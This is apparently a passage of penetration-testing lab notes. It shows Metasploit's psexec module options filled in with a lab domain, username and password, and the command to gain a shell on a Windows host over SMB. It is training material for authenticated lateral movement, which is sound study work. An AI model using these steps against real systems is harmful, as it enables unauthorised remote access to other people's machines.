 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 10.0.0.35 yes The target host(s), see https://docs.metasploit.com/docs/
using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listi
ng
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain MARVEL.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$
, ... ) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as
Gaining Shell Access
Through Metasploit – with a password
use exploit/windows/smb/psexec
10 10